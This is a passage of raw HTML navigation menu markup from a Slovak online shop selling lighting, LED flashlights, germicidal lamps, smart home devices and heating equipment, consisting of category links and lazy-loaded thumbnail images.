                        </div></li><li class="menu-item-6339" role="none"><a href="/smart-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/smart_.jpg" fetchpriority="low" /></a><div><a href="/smart-2/" data-testid="headerMenuItem" role="menuitem"><span>SMART+</span></a>
                        </div></li><li class="menu-item-6879 has-third-level" role="none"><a href="/dekorativne-led-ziarovky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/asset-13066531_1906ledet124_d4-5w-818_sfilgr_e27_4x1_osram.jpg" fetchpriority="low" /></a><div><a href="/dekorativne-led-ziarovky/" data-testid="headerMenuItem" role="menuitem"><span>Dekoratívne led žiarovky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6882" role="none">
                                        <a href="/dekorativne-led-ziarovky-e27/" data-testid="headerMenuItem" role="menuitem">
                                            Dekoratívne led žiarovky E27</a>,                                    </li>
                                                                    <li class="menu-item-6885" role="none">
                                        <a href="/dekorativne-led-ziarovky-e14/" data-testid="headerMenuItem" role="menuitem">
                                            Dekoratívne led žiarovky E14</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-7270" role="none"><a href="/energeticka-trieda-a/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/energeticka-trieda-a.jpg" fetchpriority="low" /></a><div><a href="/energeticka-trieda-a/" data-testid="headerMenuItem" role="menuitem"><span>žiarovky - Energetická trieda A</span></a>
                        </div></li></ul></li>
<li class="menu-item-4995 ext" role="none"><a href="/smart-home-3/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>SMART HOME</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="SMART HOME" tabindex="-1" role="menu"><li class="menu-item-5034" role="none"><a href="/smart-kamery-netatmo/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/netatmo_nsc01-eu_2.jpg" fetchpriority="low" /></a><div><a href="/smart-kamery-netatmo/" data-testid="headerMenuItem" role="menuitem"><span>Smart kamery NETATMO</span></a>
                        </div></li><li class="menu-item-5001" role="none"><a href="/smart-video-vratnik/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/lg-369420-web-r-768x768.jpg" fetchpriority="low" /></a><div><a href="/smart-video-vratnik/" data-testid="headerMenuItem" role="menuitem"><span>smart video vrátnik</span></a>
                        </div></li><li class="menu-item-6357 has-third-level" role="none"><a href="/smart-termostaty/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/it500.jpg" fetchpriority="low" /></a><div><a href="/smart-termostaty/" data-testid="headerMenuItem" role="menuitem"><span>Smart Termostaty</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6369" role="none">
                                        <a href="/podlahove-vykurovanie/" data-testid="headerMenuItem" role="menuitem">
                                            Podlahové vykurovanie</a>,                                    </li>
                                                                    <li class="menu-item-6372" role="none">
                                        <a href="/radiatorove-vykurovanie/" data-testid="headerMenuItem" role="menuitem">
                                            Radiátorové vykurovanie</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6480 has-third-level" role="none"><a href="/smart-svietidla-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/smart_wifi_ceiling_fan_ventil__tor_biely-1.jpg" fetchpriority="low" /></a><div><a href="/smart-svietidla-2/" data-testid="headerMenuItem" role="menuitem"><span>SMART svietidlá</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6483" role="none">
                                        <a href="/smart-interierove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            SMART interierové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-6486" role="none">
                                        <a href="/smart-exterierove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            SMART exteriérové svietidlá</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-7512" role="none"><a href="/smart-ziarovky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/1342151.jpg" fetchpriority="low" /></a><div><a href="/smart-ziarovky/" data-testid="headerMenuItem" role="menuitem"><span>SMART Žiarovky</span></a>
                        </div></li></ul></li>
<li class="menu-item-1639 ext" role="none"><a href="/germicidne-ziarice/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Germicídne žiariče</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Germicídne žiariče" tabindex="-1" role="menu"><li class="menu-item-1642" role="none"><a href="/priame-ziarenie/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/57_vyr-576-prolux-gm55-sp-do.jpg" fetchpriority="low" /></a><div><a href="/priame-ziarenie/" data-testid="headerMenuItem" role="menuitem"><span>Germicídne žiariče priame - bez prítomnosti ľudí</span></a>
                        </div></li><li class="menu-item-1645" role="none"><a href="/germicidne-ziarice-uzavrete-za-pritomnosti-ludi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/4_black-removebg-preview.png" fetchpriority="low" /></a><div><a href="/germicidne-ziarice-uzavrete-za-pritomnosti-ludi/" data-testid="headerMenuItem" role="menuitem"><span>Germicídne žiariče uzavreté - za prítomnosti ľudí</span></a>
                        </div></li><li class="menu-item-2475" role="none"><a href="/germicidne-ziarivky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/32398_51266__vyr_5126550200223624.jpg" fetchpriority="low" /></a><div><a href="/germicidne-ziarivky/" data-testid="headerMenuItem" role="menuitem"><span>Žiarivky na dezinfekciu</span></a>
                        </div></li><li class="menu-item-3105" role="none"><a href="/wifi-germicidne-ziarice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/stiahnu___(1).png" fetchpriority="low" /></a><div><a href="/wifi-germicidne-ziarice/" data-testid="headerMenuItem" role="menuitem"><span>WiFi Germicídne žiariče</span></a>
                        </div></li></ul></li>
<li class="menu-item-2970 ext" role="none"><a href="/led-baterky-5/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>LED Baterky</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="LED Baterky" tabindex="-1" role="menu"><li class="menu-item-3600" role="none"><a href="/akcie-sety/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/zlava.jpg" fetchpriority="low" /></a><div><a href="/akcie-sety/" data-testid="headerMenuItem" role="menuitem"><span>AKCIE + SETY</span></a>
                        </div></li><li class="menu-item-2472" role="none"><a href="/pracovne-baterky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/193974_solight-montazna-lampa--e27--ac-230v--5m--oranzova-s-kovovou-mriezkou.jpg" fetchpriority="low" /></a><div><a href="/pracovne-baterky-2/" data-testid="headerMenuItem" role="menuitem"><span>Pracovné baterky</span></a>
                        </div></li><li class="menu-item-2979 has-third-level" role="none"><a href="/celovky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/193653_fenix-hl26r-cerna.jpg" fetchpriority="low" /></a><div><a href="/celovky/" data-testid="headerMenuItem" role="menuitem"><span>Čelovky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-3009" role="none">
                                        <a href="/vysoko-vykonne-celovky/" data-testid="headerMenuItem" role="menuitem">
                                            Vysoko výkonné čelovky</a>,                                    </li>
                                                                    <li class="menu-item-3012" role="none">
                                        <a href="/nabijatelne-celovky/" data-testid="headerMenuItem" role="menuitem">
                                            Nabíjateľné čelovky</a>,                                    </li>
                                                                    <li class="menu-item-3015" role="none">
                                        <a href="/celovky-na-behanie/" data-testid="headerMenuItem" role="menuitem">
                                            Čelovky na behanie</a>,                                    </li>
                                                                    <li class="menu-item-3018" role="none">
                                        <a href="/odolne-celovky/" data-testid="headerMenuItem" role="menuitem">
                                            Odolné čelovky</a>,                                    </li>
                                                                    <li class="menu-item-3021" role="none">
                                        <a href="/univerzalne-celovky/" data-testid="headerMenuItem" role="menuitem">
                                            Univerzálne čelovky</a>,                                    </li>
                                                                    <li class="menu-item-3024" role="none">
                                        <a href="/celovky-na-helmu/" data-testid="headerMenuItem" role="menuitem">
                                            Čelovky na helmu</a>,                                    </li>
                                                                    <li class="menu-item-3027" role="none">
                                        <a href="/lezecke-celovky/" data-testid="headerMenuItem" role="menuitem">
                                            Lezecké čelovky</a>,                                    </li>
                                                                    <li class="menu-item-3030" role="none">
                                        <a href="/celovky-pre-rybarov/" data-testid="headerMenuItem" role="menuitem">
                                            Čelovky pre rybárov</a>,                                    </li>
                                                                    <li class="menu-item-3033" role="none">
                                        <a href="/celovky-na-turistiku/" data-testid="headerMenuItem" role="menuitem">
                                            Čelovky na turistiku</a>,                                    </li>
                                                                    <li class="menu-item-3072" role="none">
                                        <a href="/prislusenstvo-pre-celovky/" data-testid="headerMenuItem" role="menuitem">
                                            Príslušenstvo pre čelovky</a>,                                    </li>
                                                                    <li class="menu-item-3606" role="none">
                                        <a href="/akcie-sety-2/" data-testid="headerMenuItem" role="menuitem">
                                            AKCIE + SETY</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2985" role="none"><a href="/kempingove-svietidla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/cl23_main.jpg" fetchpriority="low" /></a><div><a href="/kempingove-svietidla/" data-testid="headerMenuItem" role="menuitem"><span>Kempingové svietidlá</span></a>
                        </div></li><li class="menu-item-2988" role="none"><a href="/nabijatelne-baterky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/pd36r_main.jpg" fetchpriority="low" /></a><div><a href="/nabijatelne-baterky/" data-testid="headerMenuItem" role="menuitem"><span>Nabíjateľné baterky</span></a>
                        </div></li><li class="menu-item-2991" role="none"><a href="/svetla-na-bicykel/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/bc30rv2.jpg" fetchpriority="low" /></a><div><a href="/svetla-na-bicykel/" data-testid="headerMenuItem" role="menuitem"><span>Svetlá na bicykel</span></a>
                        </div></li><li class="menu-item-2994" role="none"><a href="/lovecke-baterky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ht18_main.jpg" fetchpriority="low" /></a><div><a href="/lovecke-baterky/" data-testid="headerMenuItem" role="menuitem"><span>Lovecké baterky</span></a>
                        </div></li><li class="menu-item-2997" role="none"><a href="/potapacske-baterky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/fenix-sd20-00.jpg" fetchpriority="low" /></a><div><a href="/potapacske-baterky/" data-testid="headerMenuItem" role="menuitem"><span>Potápačské baterky</span></a>
                        </div></li><li class="menu-item-3003 has-third-level" role="none"><a href="/fenix/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/292-2920268-fenix-logo-fenix-brand-hd-png-download.png" fetchpriority="low" /></a><div><a href="/fenix/" data-testid="headerMenuItem" role="menuitem"><span>FENIX</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-3036" role="none">
                                        <a href="/fenix-baterky/" data-testid="headerMenuItem" role="menuitem">
                                            FENIX baterky</a>,                                    </li>
                                                                    <li class="menu-item-3039" role="none">
                                        <a href="/fenix-celovky/" data-testid="headerMenuItem" role="menuitem">
                                            FENIX čelovky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-3048" role="none"><a href="/nabijatelne-reflektory/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/stlfl210w_1_watermark_portal_800x800.png" fetchpriority="low" /></a><div><a href="/nabijatelne-reflektory/" data-testid="headerMenuItem" role="menuitem"><span>Nabíjateľné reflektory</span></a>
                        </div></li><li class="menu-item-3051" role="none"><a href="/svetla-do-auta/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/stem10w_watermark_portal_800x800.png" fetchpriority="low" /></a><div><a href="/svetla-do-auta/" data-testid="headerMenuItem" role="menuitem"><span>Výstražné svetlá do auta</span></a>
                        </div></li><li class="menu-item-3060" role="none"><a href="/vysoko-vykonne-led-baterky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/tk26r_main_(1).jpg" fetchpriority="low" /></a><div><a href="/vysoko-vykonne-led-baterky/" data-testid="headerMenuItem" role="menuitem"><span>Vysoko výkonné led baterky</span></a>
                        </div></li><li class="menu-item-3066" role="none"><a href="/baterky-na-kluce/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/e18r_main2_(1).jpg" fetchpriority="low" /></a><div><a href="/baterky-na-kluce/" data-testid="headerMenuItem" role="menuitem"><span>Baterky na kľúče</span></a>
                        </div></li><li class="menu-item-3069" role="none"><a href="/baterky-pre-jaskyniarov/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/tk752018_main_(1).jpg" fetchpriority="low" /></a><div><a href="/baterky-pre-jaskyniarov/" data-testid="headerMenuItem" role="menuitem"><span>Baterky pre jaskyniarov</span></a>
                        </div></li><li class="menu-item-3075" role="none"><a href="/led-baterky-do-vybusneho-prostredia/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/wf11e_main_(1).jpg" fetchpriority="low" /></a><div><a href="/led-baterky-do-vybusneho-prostredia/" data-testid="headerMenuItem" role="menuitem"><span>Baterky do výbušného prostredia</span></a>
                        </div></li></ul></li>
<li class="menu-item-2580 ext" role="none"><a href="/vykurovacia-technika/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Vykurovacia technika</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Vykurovacia technika" tabindex="-1" role="menu"><li class="menu-item-2592 has-third-level" role="none"><a href="/ohrievace/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/fk252.jpg" fetchpriority="low" /></a><div><a href="/ohrievace/" data-testid="headerMenuItem" role="menuitem"><span>Ohrievače </span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2595" role="none">
                                        <a href="/wifi-ohrievace/" data-testid="headerMenuItem" role="menuitem">
                                            WIFI ohrievače</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2583 has-third-level" role="none"><a href="/elektricke-krby/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/14_0.jpg" fetchpriority="low" /></a><div><a href="/elektricke-krby/" data-testid="headerMenuItem" role="menuitem"><span>Elektrické krby</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2586" role="none">
                                        <a href="/nastenny-krb/" data-testid="headerMenuItem" role="menuitem">
                                            Nástenné krby</a>,                                    </li>
                                                                    <li class="menu-item-2589" role="none">
                                        <a href="/stojanove-krby/" data-testid="headerMenuItem" role="menuitem">
                                            Stojanové krby </a>,                                    </li>
                                                                    <li class="menu-item-2601" role="none">
                                        <a href="/zabudovatelne-elektricke-krby/" data-testid="headerMenuItem" role="menuitem">
                                            Zabudovateľné elektrické krby</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-6657" role="none"><a href="/elektricke-konvektory/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/fka_200.jpg" fetchpriority="low" /></a><div><a href="/elektricke-konvektory/" data-testid="headerMenuItem" role="menuitem"><span>Elektrické konvektory</span></a>
                        </div></li><li class="menu-item-6663" role="none"><a href="/infra-ziarice/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/fkir_452.jpg" fetchpriority="low" /></a><div><a href="/infra-ziarice/" data-testid="headerMenuItem" role="menuitem"><span>Infra žiariče</span></a>
                        </div></li></ul></li>
<li class="menu-item-2289 ext" role="none"><a href="/znacky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>ZNAČKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="ZNAČKY" tabindex="-1" role="menu"><li class="menu-item-7558" role="none"><a href="/ledvance-retail-3/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/ledvance-retail-3/" data-testid="headerMenuItem" role="menuitem"><span>Ledvance retail</span></a>
                        </div></li><li class="menu-item-4944 has-third-level" role="none"><a href="/tracon-electric/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/tracon_logo.png" fetchpriority="low" /></a><div><a href="/tracon-electric/" data-testid="headerMenuItem" role="menuitem"><span>TRACON ELECTRIC</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-5289" role="none">
                                        <a href="/darcekove-predmety-prenosne-led-lampy/" data-testid="headerMenuItem" role="menuitem">
                                            Prenosné LED lampy</a>,                                    </li>
                                                                    <li class="menu-item-5160" role="none">
                                        <a href="/svietidla-5/" data-testid="headerMenuItem" role="menuitem">
                                            Svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-4962" role="none">
                                        <a href="/vonkajsie-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            Vonkajšie svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5142" role="none">
                                        <a href="/rozvodne-skrine/" data-testid="headerMenuItem" role="menuitem">
                                            Rozvodné skrine</a>,                                    </li>
                                                                    <li class="menu-item-5148" role="none">
                                        <a href="/priemyselna-zasuvka-a-vidlica/" data-testid="headerMenuItem" role="menuitem">
                                            Priemyselné zásuvky a vidlice</a>,                                    </li>
                                                                    <li class="menu-item-5280" role="none">
                                        <a href="/silnoprudove-prvky/" data-testid="headerMenuItem" role="menuitem">
                                            Silnoprúdové prvky</a>,                                    </li>
                                                                    <li class="menu-item-5679" role="none">
                                        <a href="/sietove-instalacne-prvky/" data-testid="headerMenuItem" role="menuitem">
                                            Sieťové inštalačné prvky</a>,                                    </li>
                                                                    <li class="menu-item-5724" role="none">
                                        <a href="/meracie-pristroje/" data-testid="headerMenuItem" role="menuitem">
                                            Meracie prístroje</a>,                                    </li>
                                                                    <li class="menu-item-5820" role="none">
                                        <a href="/priemyselna-led-ziarovka/" data-testid="headerMenuItem" role="menuitem">
                                            Priemyselná LED žiarovka</a>,                                    </li>
                                                                    <li class="menu-item-5826" role="none">
                                        <a href="/meracie-pristroje-pancontrol/" data-testid="headerMenuItem" role="menuitem">
                                            Meracie prístroje PANCONTROL</a>,                                    </li>
                                                                    <li class="menu-item-5844" role="none">
                                        <a href="/zmrstovacie-produkty/" data-testid="headerMenuItem" role="menuitem">
                                            Zmršťovacie produkty</a>,                                    </li>
                                                                    <li class="menu-item-5868" role="none">
                                        <a href="/naradie-pre-elektrikarov/" data-testid="headerMenuItem" role="menuitem">
                                            Náradie pre elektrikárov</a>,                                    </li>
